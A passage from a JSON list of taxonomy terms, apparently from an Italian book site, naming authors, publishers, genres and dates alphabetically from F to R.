Cecchi"},{"term":"Francesca Delli Colli"},{"term":"Francesca Lesnoni"},{"term":"Francesca Petroni"},{"term":"Francesca Redeghieri"},{"term":"Francesca Zappia"},{"term":"Francesco Bianconi"},{"term":"Francesco Carofiglio"},{"term":"Francesco Falcone"},{"term":"Francesco Vidotto"},{"term":"Francis Lee"},{"term":"Francis Scott Fitzgerald"},{"term":"Francy e Alex Traslation"},{"term":"Frank J. Scotland"},{"term":"Franz Kafka"},{"term":"Fratelli Frilli Editore"},{"term":"Freda Lightfood"},{"term":"Freddy MacKay"},{"term":"Freddy MacKey"},{"term":"Freddy McKey"},{"term":"Fredrik T. Olsson"},{"term":"Fumetti"},{"term":"Fuminori Nakamura"},{"term":"Futuristico"},{"term":"Fëdor Dostoevskij"},{"term":"G. B. Lyndsey"},{"term":"G.Perberton"},{"term":"Gabi Kreslehner"},{"term":"Gabriel García Márquez"},{"term":"Gabriel Tallent"},{"term":"Gabriele Dolzadelli"},{"term":"Gabriele Parpiglia"},{"term":"Gabriele Pavan"},{"term":"Gabriella Mazzon Venturati"},{"term":"Gabrielle Costa"},{"term":"Gaby Crumb"},{"term":"Gaia de Beaumont"},{"term":"Gail Honeyman"},{"term":"Gail Ranstrom"},{"term":"Gale McHugh"},{"term":"Game of Thrones"},{"term":"Garth Stein"},{"term":"Gary Crumb"},{"term":"Gaston Leroux"},{"term":"Gastone Breccia"},{"term":"Gavino Zucca"},{"term":"Gayle Wilson"},{"term":"Gene Gant"},{"term":"Geneva Lee"},{"term":"Genevieve Graham"},{"term":"Geoff Laughton"},{"term":"George Ohnet"},{"term":"George Orwell"},{"term":"Georgia Clark"},{"term":"Georgia Hill"},{"term":"Georgina Howell"},{"term":"Germana Nillson"},{"term":"Ghirghis Ramal"},{"term":"Ghost story"},{"term":"Giada Di Lullo"},{"term":"Giada Sundas"},{"term":"Giallo procedurale"},{"term":"Gianluca Malato"},{"term":"Gianmichele Lisai"},{"term":"Gigi De Palo"},{"term":"Gigi Paoli"},{"term":"Gil Cope"},{"term":"Giles Kristian"},{"term":"Gill Paul"},{"term":"Gill Sims"},{"term":"Gillian McAllister"},{"term":"Gina DeJesus"},{"term":"Giorgia Würth"},{"term":"Giovanna Barbieri"},{"term":"Giovanni Anastasi"},{"term":"Giovanni Negri"},{"term":"Giovanni Verga"},{"term":"Gisella Colombo"},{"term":"Giulia Masini"},{"term":"Giulia Mastrantoni"},{"term":"Giulia Valesi"},{"term":"Giuliano Acunzoli"},{"term":"Giuliano Floreancigh"},{"term":"Giuseppe Cosentino"},{"term":"Giuseppe Di Piazza"},{"term":"Giusi Fasano"},{"term":"Glenn Ringtved"},{"term":"Glinda Izabel"},{"term":"Glines"},{"term":"Gloria Brolatti"},{"term":"Goldy Moldavsky"},{"term":"Goodreads"},{"term":"Gordon"},{"term":"Gore Vidal"},{"term":"Graeme Cameron"},{"term":"Graziano Mirante"},{"term":"Gregg Hurwitz"},{"term":"Gregory Sherl"},{"term":"Gremese Editore"},{"term":"Greta Cerretti"},{"term":"Greta Simeone"},{"term":"Grey Eagle Publications"},{"term":"Grégoire Delacourt"},{"term":"Guido Anselmi"},{"term":"Guido Spano"},{"term":"Guillermo Del Toro"},{"term":"Gwenda Bond"},{"term":"H.Rice"},{"term":"HM Pocket"},{"term":"Hannah Beckerman"},{"term":"Hannah Begbie"},{"term":"Hannah Coates"},{"term":"Hannah Harrington"},{"term":"Hannah Howell"},{"term":"Hannah Richell"},{"term":"Hanni Münzer"},{"term":"Hans Tuzzi"},{"term":"Harmony Kiss"},{"term":"Harmony Pack"},{"term":"Harmony Premium"},{"term":"Harmony Promo"},{"term":"Harper Sloan"},{"term":"Harrison A. S. A."},{"term":"Haruki Murakami"},{"term":"Hayao Miyazaki"},{"term":"Heather Morris"},{"term":"Heidi Betts"},{"term":"Heidi McLaughlin"},{"term":"Heidi Swain"},{"term":"Helen Callaghan"},{"term":"Helen Durrant"},{"term":"Helen Fields"},{"term":"Helen Hoang"},{"term":"Helen Pollard"},{"term":"Helen Warner"},{"term":"Helena Hunting"},{"term":"Henry James"},{"term":"Henryk Sienkiewicz"},{"term":"Herman Koch"},{"term":"Hester Browne"},{"term":"Hideo Yokoyama"},{"term":"Hilary Boyd"},{"term":"Hilary Mantel"},{"term":"Historical Fiction"},{"term":"Hoffmann"},{"term":"Holly Martin"},{"term":"Holly Seddon"},{"term":"Homer Hickman"},{"term":"Honoré de Balzac"},{"term":"Hope Tarr"},{"term":"Humour"},{"term":"Héléne Battaglia"},{"term":"I Grandi Romanzi Storici Saga"},{"term":"I Romanzi Classic"},{"term":"I sognatori"},{"term":"I.L. Morgana"},{"term":"Ian Caldwell"},{"term":"Ian King"},{"term":"Ian McEwan"},{"term":"Idra Novey"},{"term":"Igor De Amicis"},{"term":"Il Castoro"},{"term":"Il Mondo di Mauro\u0026Lisi"},{"term":"Il traditore tipo"},{"term":"Il trono di spade"},{"term":"Ilaria Goffredo"},{"term":"Indigo Bloome"},{"term":"Inferno"},{"term":"Introspezione"},{"term":"Io che amo solo te"},{"term":"Iona Grey"},{"term":"Irene Colabianchi"},{"term":"Irene Pastorelli"},{"term":"Irvine Welsh"},{"term":"Isaac Asimov"},{"term":"Isabel Goddard"},{"term":"Isabel Keats"},{"term":"Isabella Spinella"},{"term":"Isabella Starling"},{"term":"Isabelle Autissier"},{"term":"Isabelle Goddard"},{"term":"Isabelle Ronin"},{"term":"Italo Calvino"},{"term":"Italo Svevo"},{"term":"Ivo Gazzarini"},{"term":"Ivonne Lindsay"},{"term":"Iyana Jenna"},{"term":"J. Sterling"},{"term":"J. Thorn"},{"term":"J. W. Kilhey"},{"term":"J.A. Krentz"},{"term":"J.Denison"},{"term":"J.K. Coi"},{"term":"J.L. Armentrout"},{"term":"J.L. Berg"},{"term":"J.L.Langley"},{"term":"J.M.G. Le Clézio"},{"term":"J.McGuire"},{"term":"J.Metcalfe"},{"term":"J.P. Delaney"},{"term":"J.P. Monninger"},{"term":"J.R. Lovelell"},{"term":"J.R. Loveless"},{"term":"J.Ryan Stradal"},{"term":"J.S. Scott"},{"term":"J.T.Ellison"},{"term":"J.Wilder"},{"term":"Jack Andraka"},{"term":"Jack Vance"},{"term":"Jackie Braun"},{"term":"Jacqueline Baird"},{"term":"Jacques Attali"},{"term":"Jacques Chastenet"},{"term":"Jacques Oscar Lufuluabo"},{"term":"Jade West"},{"term":"Jaime Samms"},{"term":"James Maxwell"},{"term":"Jamie Samms"},{"term":"Jan Coffey"},{"term":"Jandi Nelson"},{"term":"Jane Austen"},{"term":"Jane Blythe"},{"term":"Jane Devreaux"},{"term":"Jane Graves"},{"term":"Jane Hawking"},{"term":"Jane Johnson"},{"term":"Jane L. Rosen"},{"term":"Jane Robins"},{"term":"Janet Evanovich"},{"term":"Janet McNally"},{"term":"Janice Kaiser"},{"term":"Janie Chang"},{"term":"Jannie Adams"},{"term":"Japan"},{"term":"Jasmine Cresswell"},{"term":"Jason Feifer"},{"term":"Jason Pinter"},{"term":"Jasper Rees"},{"term":"Javier Castillo"},{"term":"Javier Holgado Vicente"},{"term":"Jax Miller"},{"term":"Jay Asher"},{"term":"Jayne Ann"},{"term":"Jean Barret"},{"term":"Jean Hanff Korelitz"},{"term":"Jean Joachim"},{"term":"Jean-Gabriel Causse"},{"term":"Jeanie London"},{"term":"Jeanne Kalogridis"},{"term":"Jeanne Marie Laskas"},{"term":"Jeanne Ruesch"},{"term":"Jeannette Walls"},{"term":"Jeff Bartsch"},{"term":"Jeff Erno"},{"term":"Jeffe Kennedy"},{"term":"Jeffery Deaver"},{"term":"Jeffrey Archer"},{"term":"Jemma Forte"},{"term":"Jemmifer Weiner"},{"term":"Jen Malone"},{"term":"Jennifer Bosworth"},{"term":"Jennifer Haward"},{"term":"Jennifer Hayeard"},{"term":"Jennifer LaBrecque"},{"term":"Jennifer Mathieu"},{"term":"Jennifer McKinlay"},{"term":"Jennifer Sucevic"},{"term":"Jennifer Weiner"},{"term":"Jenny Eclair"},{"term":"Jenny McLachlan"},{"term":"Jenny Quintana"},{"term":"Jeremy Jackson"},{"term":"Jeri Westerson"},{"term":"Jess Rothenberg"},{"term":"Jess Ryder"},{"term":"Jess Walter"},{"term":"Jessa Holbrook"},{"term":"Jesse Kellerman"},{"term":"Jessi Kirbi"},{"term":"Jessi Kirby"},{"term":"Jessica A."},{"term":"Jessica Black"},{"term":"Jessica Guarnaccia"},{"term":"Jessica Hart"},{"term":"Jessica Knoll"},{"term":"Jessica Ravera"},{"term":"Jessica Shattuck"},{"term":"Jessica Verdi"},{"term":"Jessie G."},{"term":"Jill Mansell"},{"term":"Jill Marie Landis"},{"term":"Jill Monroe"},{"term":"Jill Sooley"},{"term":"Jillian Burns"},{"term":"Jillian Moore"},{"term":"Jim C. Hines"},{"term":"Jina Bacarr"},{"term":"Jo Piazza"},{"term":"Jo V. Fleming"},{"term":"Joanna Bourne"},{"term":"Joanna Cannon"},{"term":"Joanna Chambers"},{"term":"Joanna Nadin"},{"term":"Joanna Wylde"},{"term":"Jodi Meadows"},{"term":"Jodie Griffin"},{"term":"Jody Payne"},{"term":"Joely Sue Burkhart"},{"term":"Joey Graceffa"},{"term":"Johanna Danninger"},{"term":"John Corey Whaley"},{"term":"John D. Smith"},{"term":"John Marrs"},{"term":"John Pearson"},{"term":"Jon Krakauer"},{"term":"Jon Rance"},{"term":"Jonah Lisa Dyer"},{"term":"Jonathan Arpetti"},{"term":"Jonathan Holt"},{"term":"Jonathan Kellerman"},{"term":"Jonathan Maberry"},{"term":"Jonathan Moore"},{"term":"Jonathan Stone"},{"term":"Jones"},{"term":"Jorge Diaz"},{"term":"Jose A. Pérez Ledo"},{"term":"Joseph Canon"},{"term":"Joseph Conrad"},{"term":"Joseph Kanon"},{"term":"Josh Malerman"},{"term":"Josh Sundquist"},{"term":"Joshua Levine"},{"term":"Joy Ellis"},{"term":"Joyce Sullivan"},{"term":"Judith Winter"},{"term":"Judy Campbell"},{"term":"Jules Hofman"},{"term":"Jules Moulin"},{"term":"Julia Crouch"},{"term":"Julia Montejo"},{"term":"Julia Moreno"},{"term":"Julia Talbot"},{"term":"Julie Hogan"},{"term":"Julie Israel"},{"term":"Julie Justiss"},{"term":"Julie Leto"},{"term":"Julie Mayhew"},{"term":"Julie McBride"},{"term":"Julien Aranda"},{"term":"Julier Cohen"},{"term":"Juliette Fields"},{"term":"June Francis"},{"term":"Juno Dawson"},{"term":"Justin Scott"},{"term":"Justine Elyot"},{"term":"K. Ashley"},{"term":"K. Elise"},{"term":"K. Halle"},{"term":"K.Cole"},{"term":"K.Elise"},{"term":"K.Hardy"},{"term":"K.I. Lynn"},{"term":"K.L. Shandwick"},{"term":"K.L. Slater"},{"term":"K.L.Going"},{"term":"K.Lawrence"},{"term":"K.Leabo"},{"term":"K.Proby"},{"term":"Kaimarelle Darset"},{"term":"Kalayna Price"},{"term":"Kara Lennox"},{"term":"Karen Cleveland"},{"term":"Karen Dionne"},{"term":"Karen Foley"},{"term":"Karen Harbaugh"},{"term":"Karen M. McManus"},{"term":"Karen Marie Moning"},{"term":"Karen Sandler"},{"term":"Karen Waves"},{"term":"Karin Salvalaggio"},{"term":"Karine Lambert"},{"term":"Karma Brown"},{"term":"Karole Cozzo"},{"term":"Kasia Bacon"},{"term":"Kat Martin"},{"term":"Kat Ross"},{"term":"Kat Spears"},{"term":"Katana Collins"},{"term":"Katarina Bivald"},{"term":"Kate Brian"},{"term":"Kate Carlisle"},{"term":"Kate Cotugno"},{"term":"Kate Morton"},{"term":"Kate Mosse"},{"term":"Kate Rorick"},{"term":"Kate Scelsa"},{"term":"Kate Snell"},{"term":"Katerina Diamond"},{"term":"Katharina McGee"},{"term":"Katherine Jane Boodman"},{"term":"Katherine Webb."},{"term":"Kathleen Barber"},{"term":"Kathleen E. Woodwiss"},{"term":"Kathleen Glasgow"},{"term":"Kathleen O'Reilly"},{"term":"Kathryn Croft"},{"term":"Kathryn Hughes"},{"term":"Kathryn Ross"},{"term":"Katia Ferrante"},{"term":"Katie Cotugno"},{"term":"Katy Cannon"},{"term":"Katy Policante"},{"term":"Katy Regan"},{"term":"Katyna Mercenari"},{"term":"Kaui H. Hemmings"},{"term":"Keigo Higashino"},{"term":"Kelly Elliott"},{"term":"Kelly Rimmer"},{"term":"Kent Haruf"},{"term":"Kenzaburo Oe"},{"term":"Ker DuKey"},{"term":"Kerrelyn Sparks"},{"term":"Kerry Leroy"},{"term":"Kerry Wilkinson"},{"term":"Kevin Alan Milne"},{"term":"Kevin Hearne"},{"term":"Kevin Wignall"},{"term":"Kieran Scott"},{"term":"Kim Harrison"},{"term":"Kim Stanley Robinson"},{"term":"Kim Van Kooten."},{"term":"Kimberly Knight"},{"term":"Kimberly Raye"},{"term":"Kinley MacGregor"},{"term":"Kiran Millwood Hargrave"},{"term":"Kirkwood"},{"term":"Kiss Publishing"},{"term":"Kistin Cast"},{"term":"Kistina Dougkas"},{"term":"Kistler"},{"term":"Kivrin Wilson"},{"term":"Kreslehner Gabi"},{"term":"Kristin Gabriel"},{"term":"Krystal Sutherland"},{"term":"Krysten Ritter"},{"term":"Kushner"},{"term":"L'ultima tempesta"},{"term":"L. Blakely"},{"term":"L. Del Val"},{"term":"L. Jones"},{"term":"L.C. Chase"},{"term":"L.D. Fox"},{"term":"L.James"},{"term":"L.Magner"},{"term":"L.Paige"},{"term":"L.R.Jones"},{"term":"L.Rayven"},{"term":"LLC"},{"term":"LSWR"},{"term":"La ragazza del treno"},{"term":"Lafevers Robin"},{"term":"Langs Down"},{"term":"Lara Avery"},{"term":"Lara Cove"},{"term":"Lara Williamson"},{"term":"Laura Bissoli"},{"term":"Laura Bonaiuti"},{"term":"Laura C. Portale"},{"term":"Laura Costantini"},{"term":"Laura Elliot"},{"term":"Laura Esquivel"},{"term":"Laura Facchi"},{"term":"Laura Gaeta"},{"term":"Laura Iding"},{"term":"Laura M. Leoni"},{"term":"Laura Maria Belinzoni"},{"term":"Laura Martinetti"},{"term":"Laura Martini"},{"term":"Laura Norton"},{"term":"Laura Nottari"},{"term":"Laura Riñón Sirera"},{"term":"Laura Wright"},{"term":"Lauren Barnholdt"},{"term":"Lauren Canan"},{"term":"Lauren Cento"},{"term":"Lauren Francis-Sharma"},{"term":"Lauren Landish"},{"term":"Lauren Owen"},{"term":"Lauren Strasnick"},{"term":"Laurent Scalese"},{"term":"Laurie Breton"},{"term":"Laurie Elizabeth Flynn"},{"term":"Laurie Fabiano"},{"term":"Laurie Faria Stolarz"},{"term":"Lavinia L. Marchiotti"},{"term":"Layla Hagen"},{"term":"Le parole di Luce"},{"term":"Leah Ashton"},{"term":"Leah Martyn"},{"term":"Leah Mercer"},{"term":"Leah Raeder"},{"term":"Leandro Sperduti"},{"term":"Ledra Loi"},{"term":"Lee Cohen"},{"term":"Leggende"},{"term":"Leia Stone"},{"term":"Leila Silmani"},{"term":"Leisa Sales"},{"term":"Lena Valenti"},{"term":"Lenz Koppelstätter"},{"term":"Leo Malet"},{"term":"Leona Windwalker"},{"term":"Leopoldo Mendívil López"},{"term":"Leslye Walton"},{"term":"Letteratura Giapponese"},{"term":"Letture Fantastiche"},{"term":"Lexi Blake"},{"term":"Lia Riley"},{"term":"Liam Pieper"},{"term":"Lib Gregg"},{"term":"Libellule"},{"term":"Libro Aperto International Publishing"},{"term":"Licia Trosi"},{"term":"Lili Anolik"},{"term":"Lili Hayward"},{"term":"Lili Wright"},{"term":"Liliana Peirano"},{"term":"Lily Brooks-Dalton"},{"term":"Lily G. Blunt"},{"term":"Lina Giudetti"},{"term":"Lincoln Child"},{"term":"Linda Ladd"},{"term":"Linda Nagata"},{"term":"Linda Scaffidi"},{"term":"Linda Steliou"},{"term":"Linda Thomas-Sundstrom"},{"term":"Lindsay Armstrong"},{"term":"Lindsay Jayne Ashford"},{"term":"Lindsey Summers"},{"term":"Linee Infinite Editore"},{"term":"Linnea Hartsuyker"},{"term":"Linwood Barclay"},{"term":"Linz"},{"term":"Lirio Abbate"},{"term":"Lisa Binham"},{"term":"Lisa De Jong"},{"term":"Lisa Frassi"},{"term":"Lisa Gardner"},{"term":"Lisa M. Owens"},{"term":"Lisa Owens"},{"term":"Lisa Scottoline"},{"term":"Lisa Unger"},{"term":"Lisa Wingate"},{"term":"Lite Editions"},{"term":"Liv Constantine"},{"term":"Liv Morris"},{"term":"Livia Ottomani"},{"term":"Livia Pasquale"},{"term":"Liz Carlyle"},{"term":"Liz Flanagan"},{"term":"Liz Jarrett"},{"term":"Liz Laweler"},{"term":"Liz Lawler"},{"term":"Liz Tuccillo"},{"term":"Lois Faye Dyer"},{"term":"London"},{"term":"Loredana Falcone"},{"term":"Lorella Carimali"},{"term":"Lorena Spampinato"},{"term":"Loriano Macchiavelli"},{"term":"Lorraine Fouchet"},{"term":"Lottie Moggach"},{"term":"Louis-Ferdinand Céline"},{"term":"Louis-Philippe Dalembert"},{"term":"Louisa May Alcott"},{"term":"Louisa Young"},{"term":"Louise Jensen"},{"term":"Louise Penny"},{"term":"Louise Pentland"},{"term":"Louise Voss"},{"term":"Love"},{"term":"Luana Lewis"},{"term":"Luca Casamassima"},{"term":"Luca Cozzi"},{"term":"Luca Enoch"},{"term":"Luca Meloni"},{"term":"Luchino Visconti"},{"term":"Lucia Annibali"},{"term":"Lucia Sammiceli"},{"term":"Lucia Vaccarino"},{"term":"Luciana Lucciarini"},{"term":"Luciano Garofano"},{"term":"Lucy Keating"},{"term":"Lucy King"},{"term":"Lucy Lennox"},{"term":"Lucy Score"},{"term":"Lucy Sykes"},{"term":"Lucy-Ann Holmes"},{"term":"Ludovico Paganelli"},{"term":"Luglio"},{"term":"Luigi Bonaro"},{"term":"Luigi Dinardo"},{"term":"Luigi Milani"},{"term":"Luigi Schettini"},{"term":"Lukas Erler"},{"term":"Luke Scull"},{"term":"Lulu Pr"},{"term":"Lulu\u0026Amazon"},{"term":"Lyanna Wolfe"},{"term":"Lydia Netzer"},{"term":"Lynn Erickson"},{"term":"Lynn Weingarten"},{"term":"M.B."},{"term":"M.Boccola"},{"term":"M.Ferrarella"},{"term":"M.G.Reyes"},{"term":"M.J. Minett"},{"term":"M.J. O' Shea"},{"term":"M.L. Stedman"},{"term":"M.L.Baxter"},{"term":"M.Liholm"},{"term":"M.Lyons"},{"term":"M.O'Keefe"},{"term":"M.O.Walsh"},{"term":"M.S."},{"term":"M.S. Force"},{"term":"M.Webber"},{"term":"M\/F"},{"term":"Macbeth"},{"term":"Maddalena Costa"},{"term":"Maddie Dawson"},{"term":"Madeleine H."},{"term":"Madison Rose"},{"term":"Maggie Leffler"},{"term":"Maggie Osborne"},{"term":"Maggio 2010"},{"term":"Maggio 2012"},{"term":"Maggio 2022"},{"term":"Maguire"},{"term":"Maha Akhtar"},{"term":"Mamen Sánchez"},{"term":"Manuela Dicati"},{"term":"Manuela Kalì"},{"term":"Manuela Perugini"},{"term":"Manuela Stefani"},{"term":"Mara Purnhagen"},{"term":"Marc Raabe"},{"term":"Marco Addati"},{"term":"Marco Alfaroli"},{"term":"Marco Belloni"},{"term":"Marco Bocci"},{"term":"Marco Bosonetto"},{"term":"Marco Cannella"},{"term":"Marco De Simone"},{"term":"Marco Ferrante"},{"term":"Marco Ferraro"},{"term":"Marco Rettani"},{"term":"Marco Ruberto"},{"term":"Margaret Mayo"},{"term":"Margaret Mitchell"},{"term":"Margaret St. George"},{"term":"Margaret Stohl"},{"term":"Margherita Capitò"},{"term":"Margherita Fray"},{"term":"Margherita Oggero"},{"term":"Marguerite Labbe"},{"term":"Maria Benedetta Errigo"},{"term":"Maria Campanaro"},{"term":"Maria Daniela Ranieri"},{"term":"Maria Katrin E."},{"term":"Maria McDonald"},{"term":"Maria Murnane"},{"term":"Maria Paola Colombo"},{"term":"Mariachiara Cabrini"},{"term":"Marianna Sansone"},{"term":"Marianne Power"},{"term":"Marie Donovan"},{"term":"Marie NDiaye"},{"term":"Marie Rutkoski"},{"term":"Marie-Aude Murail"},{"term":"Marie-Renée Lavoie"},{"term":"Marieke Nijkamp"},{"term":"Marilyn Aghemo"},{"term":"Marilù Oliva"},{"term":"Marina Di Guardo"},{"term":"Marina Visentin"},{"term":"Mario Giordano"},{"term":"Mario Reading"},{"term":"Marisa Salabelle"},{"term":"Marissa Stapley"},{"term":"Marius Gabriel"},{"term":"Mark Charan Newton"},{"term":"Mark Greaney"},{"term":"Mark Lamprell"},{"term":"Mark Raabe"},{"term":"Markus Sakey"},{"term":"Marni Mann"},{"term":"Marosella Di Francia"},{"term":"Marta Morotti"},{"term":"Marta Rei"},{"term":"Marta Rojas"},{"term":"Marta Zanni"},{"term":"Martina Haag"},{"term":"Martina Mori"},{"term":"Martina Salice"},{"term":"Marty Sunrise"},{"term":"Martyn Bedford"},{"term":"Mary Alice Monroe"},{"term":"Mary Beth Keane"},{"term":"Mary Elisabeth Summer"},{"term":"Mary Elizabeth Summer"},{"term":"Mary Lawson"},{"term":"Mary Lynn Baxter"},{"term":"Mary Pflum Peterson"},{"term":"Maryrhage"},{"term":"Marzia Bisognin"},{"term":"Marzia Elisabetta Polacco"},{"term":"Marzia Musneci"},{"term":"Marzo 2011"},{"term":"Marzo Tomatis"},{"term":"María Dueñas"},{"term":"Massimo Bisotti"},{"term":"Massimo Cacciapuoti"},{"term":"Massimo Ferraris"},{"term":"Massimo Gramellini"},{"term":"Massimo Incerpi"},{"term":"Massimo Onofri"},{"term":"Mathilde Bonetti"},{"term":"Matteo Poletti"},{"term":"Matteo Raimondi"},{"term":"Matteo Zapparelli"},{"term":"Matthew Mather"},{"term":"Mattia Bertoldi"},{"term":"Maurice Leblanc"},{"term":"Mauro Colarieti"},{"term":"Mauro Longo"},{"term":"Max Giovagnoli"},{"term":"Max Vox"},{"term":"Maxim Huerta"},{"term":"Maya Bricks"},{"term":"Maya Rodale"},{"term":"Mayo"},{"term":"Mayte Uceda"},{"term":"Me"},{"term":"Me and the Muse Publishing"},{"term":"Meagan Brandy"},{"term":"Meagan McKinney. Kate Hoffman"},{"term":"Medieval Romance"},{"term":"Meena Van Praag"},{"term":"Meg Rosoff"},{"term":"Meg Wolitzer"},{"term":"Meghan Quinn"},{"term":"Meghann Foye"},{"term":"Melanie Marchande"},{"term":"Melanie Meg Evans"},{"term":"Melanie Moreland"},{"term":"Melinda Leigh"},{"term":"Melissa Collins"},{"term":"Melissa Daley"},{"term":"Melissa Marr"},{"term":"Melissa McClone"},{"term":"Melissa Scrivner Love"},{"term":"Melissa Spadoni"},{"term":"Menù"},{"term":"Meredith Goldstein"},{"term":"Meredith Russo"},{"term":"Merlin Editore"},{"term":"Mery Lambert"},{"term":"Metsy Hingle"},{"term":"Mia Another"},{"term":"Mia Kankimaki"},{"term":"Micaela Jary"},{"term":"Michael Callahan"},{"term":"Michael Dobbs"},{"term":"Michael J. Tougias"},{"term":"Michael Prescott"},{"term":"Michael White"},{"term":"Michaël Uras"},{"term":"Micheal Ledwidge"},{"term":"Michel Manetti"},{"term":"Michela Compri"},{"term":"Michela Monti"},{"term":"Michela Tilli"},{"term":"Michele Celmer"},{"term":"Michele Giuttari"},{"term":"Michele Vaccari"},{"term":"Michelle Celmer"},{"term":"Michelle Frances"},{"term":"Michelle Hodkin"},{"term":"Michelle Painchaud"},{"term":"Michelle Reid"},{"term":"Micol Mian"},{"term":"Mikael Lindnord"},{"term":"Mike Greenberg"},{"term":"Mikel Santiago"},{"term":"Miki Monticelli"},{"term":"Milena Busquets"},{"term":"Millie Werber"},{"term":"Milly Tosi"},{"term":"Miloszewski Zygmunt"},{"term":"Minerva Stevens"},{"term":"Minnie Darke"},{"term":"Miquel Reina"},{"term":"Miranda Nobile"},{"term":"Miriam Briotti"},{"term":"Miriam Candurro"},{"term":"Miriam Ciraolo"},{"term":"Miriam Palombi"},{"term":"Mirko Miti"},{"term":"Mirko Tondi"},{"term":"Missy Sìorai"},{"term":"Misty Evans"},{"term":"Moggach Lottie"},{"term":"Molfy"},{"term":"Molly Bloom"},{"term":"Momi Gatto"},{"term":"Mona Golabek"},{"term":"Mondoscrittura"},{"term":"Monia Iori"},{"term":"Monica Coppola"},{"term":"Monica Hesse"},{"term":"Monica Peccolo"},{"term":"Monica Sabolo"},{"term":"Monica Wood"},{"term":"Monika M."},{"term":"Monroe"},{"term":"Morgan James"},{"term":"Morgana Lucchesi"},{"term":"Morgane Bicail"},{"term":"Morrell David"},{"term":"Mozaika Publishing"},{"term":"Mpreg"},{"term":"Musical"},{"term":"Mya McKenzie"},{"term":"Mónica Carrillo"},{"term":"NA"},{"term":"NN Editore"},{"term":"Nadia Boccacci"},{"term":"Nadia Camandona Editore"},{"term":"Nadia Filippini"},{"term":"Nancy Jo Sales"},{"term":"Nancy Kress"},{"term":"Nancy Richler"},{"term":"Naomi Novik"},{"term":"Naomi Wood"},{"term":"Narcissus.me"},{"term":"Narrativa gay"},{"term":"Natasha Knight"},{"term":"Natasha Lester"},{"term":"Natasha Lusenti"},{"term":"Natasha Solomons"},{"term":"Navi Altealuna"},{"term":"Neri Pozza"},{"term":"Niamh Greene"},{"term":"Niccolò Zancan"},{"term":"Nicholas Bella"},{"term":"Nicholas Martin"},{"term":"Nichole Chase"},{"term":"Nick Petrie"},{"term":"Nicky James"},{"term":"Nicky Singer"},{"term":"Nicola Antonio Imperiale"},{"term":"Nicola Haken"},{"term":"Nicolaj Leskov"},{"term":"Nicole Edwards"},{"term":"Nicole Londino"},{"term":"Nicoletta Bortolotti"},{"term":"Nicoletta Sipos"},{"term":"Nicolò Giovanni Marino"},{"term":"Nigel Farndale"},{"term":"Nikita Jakz"},{"term":"Nikki Sloane"},{"term":"Nikola Scott"},{"term":"Nina Lupi"},{"term":"Nina Sadowsky"},{"term":"Ninni Bruschetta"},{"term":"Nino Treusch"},{"term":"Noelle Adams"},{"term":"Noemi Renna"},{"term":"Nora Flite"},{"term":"Nova Lee Maier"},{"term":"Novembre 2011"},{"term":"Novembre 2020"},{"term":"Nua Edizioni"},{"term":"Nulla Die Edizioni"},{"term":"Nuwanda"},{"term":"Nyrae Dawn"},{"term":"O.Gates"},{"term":"Oakmond Publishing"},{"term":"Olga Bicos"},{"term":"Olivia Agostini"},{"term":"Olivia Cunning"},{"term":"Olivia Rigal"},{"term":"Olivier Durand"},{"term":"Omegaverse"},{"term":"Ornella De Luca"},{"term":"Oscar Wilde"},{"term":"P. Marina Pieroni"},{"term":"P.D.Blacksmith"},{"term":"P.Knoll"},{"term":"P.Ward"},{"term":"Paige McKenzie"},{"term":"Pam Godwin"},{"term":"Pamela Palmer"},{"term":"Paola Boni"},{"term":"Paola Cereda"},{"term":"Paola Garbarino"},{"term":"Paola La Rosa"},{"term":"Paola Marone"},{"term":"Paola Renelli"},{"term":"Paola Rocco"},{"term":"Paolo A. Magrì"},{"term":"Paolo Barbieri"},{"term":"Paolo Capponi"},{"term":"Paolo Casadio"},{"term":"Paolo Cognetti"},{"term":"Paolo D'Amato"},{"term":"Paolo La Paglia"},{"term":"Paolo Longarini"},{"term":"Paolo Pinna Parpaglia"},{"term":"Paolo Raeli"},{"term":"Pappano"},{"term":"Paranormal Romance Mitologico"},{"term":"Parker Williams"},{"term":"Parnaz Foroutan"},{"term":"Parody Comedy"},{"term":"Particia Cornwell"},{"term":"Parv"},{"term":"Patricia Gibney"},{"term":"Patricia Nell Warren"},{"term":"Patricia Thaier"},{"term":"Patrick Fogli"},{"term":"Patrick Hemstreet"},{"term":"Patrignani"},{"term":"Patrizia Balossino"},{"term":"Patrizia Ines Roggero"},{"term":"Patrizia Violi"},{"term":"Patti Callahan Henry"},{"term":"Paul Cleave"},{"term":"Paul Finch"},{"term":"Paul Mannering"},{"term":"Paul Tremblay"},{"term":"Paula Marshall"},{"term":"Paula Roe"},{"term":"Paula Treick DeBoard"},{"term":"Peter Wohlieben"},{"term":"Petra Hammesfahr"},{"term":"Petra Huelsmann"},{"term":"Petra March"},{"term":"Phaedra Patrick"},{"term":"Phil Growick"},{"term":"Philip Gwynne Jones"},{"term":"Piemme Open"},{"term":"Piera Carlomagno"},{"term":"Piergiorgio Pulixi"},{"term":"Pierina Berto"},{"term":"Piero Degli Antoni"},{"term":"Pierpaolo Brunoldi"},{"term":"Pierpaolo Mandetta"},{"term":"Pietro Gandolfi"},{"term":"Pietro Garanzini"},{"term":"Pino Imperatore"},{"term":"Play by play"},{"term":"Poison Princess"},{"term":"Politica"},{"term":"Ponte alle Grazie"},{"term":"Porto Seguro Editore"},{"term":"Post Apocalittico"},{"term":"Premio Citta Bitetto"},{"term":"QLGBT"},{"term":"Queer"},{"term":"R. Phoenix"},{"term":"R. S. Grey"},{"term":"R. V. Beta"},{"term":"R.Carlino"},{"term":"R.Crowley"},{"term":"R.Grady"},{"term":"R.J. Barker"},{"term":"R.K.Lilley"},{"term":"R.Morgan"},{"term":"R.Roszel"},{"term":"R.T. Wade"},{"term":"R.Van Dyken"},{"term":"Rachel Abbott."},{"term":"Rachel Caine"},{"term":"Rachel Hauck"},{"term":"Rachel Sandman"},{"term":"Rachel Sargeant"},{"term":"Rachel Thomas"},{"term":"Rachel Vincent"},{"term":"Radhika Sanghani"},{"term":"Raffaella Silvestri"},{"term":"Raffaello Mastrolonardo"},{"term":"Ransom Riggs"},{"term":"Raphaëlle Giordano"},{"term":"Rawmance Publishing"},{"term":"Ray Bradbury"},{"term":"Rebecca Crowley"},{"term":"Rebecca Domino"},{"term":"Rebecca Done"},{"term":"Rebecca Forster"},{"term":"Rebecca Moro"},{"term":"Rebecca Phillips"},{"term":"Regency"},{"term":"Remo Guerrini"},{"term":"Remy Duchene"},{"term":"Rena Olsen"},{"term":"Renato Mite"},{"term":"Renée Ahdieh"},{"term":"Renée Knight"},{"term":"Rhidian 